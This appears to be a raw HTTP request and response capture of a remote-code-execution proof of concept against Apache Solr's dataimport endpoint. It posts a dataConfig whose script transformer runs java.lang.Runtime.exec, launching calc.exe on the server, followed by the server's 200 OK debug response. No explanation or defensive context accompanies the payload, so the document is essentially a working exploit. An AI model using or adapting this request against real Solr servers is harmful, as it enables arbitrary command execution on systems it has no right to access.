 POST /solr/atom/dataimport HTTP/1.1
Host: 10.0.0.36:8983
Content-Length: 508
User-Agent: Mozilla/5.0
Content-type: application/x-www-form-urlencoded
Connection: close
command=full-import&verbose=false&clean=false&commit=true&debug=true&core=
<your_core_name>&name=dataimport&dataConfig=
<dataConfig>
<dataSource type="URLDataSource"/>
<script><![CDATA[
function poc(row){
var process= java.lang.Runtime.getRuntime();
process.exec("calc.exe");
return row;
}
]]></script>
<document>
<entity name="stackoverflow"
url="https://stackoverflow.com/feeds/tag/solr"
processor="XPathEntityProcessor"
forEach="/feed"
transformer="script:poc" />
</document>
</dataConfig>
HTTP/1.1 200 OK
Connection: close
Content-Type: application/json;charset=utf-8
Content-Length: 538
{
"responseHeader":{
"status":0,
"QTime":11882},
"initArgs":[
"defaults",[
"config","atom-data-config.xml",
"processor","trim_text"]],
"command":"full-import",
"mode":"debug",
"documents":[],
"verbose-output":[],
"status":"idle",
"importResponse":"",
"statusMessages":{
"Total Requests made to DataSource":"1",
"Total Rows Fetched":"1",
"Total Documents Processed":"0",
"Total Documents Skipped":"0",
"Full Dump Started":"2019-11-05 15:18:32",
"Time taken":"0:0:11.873"}}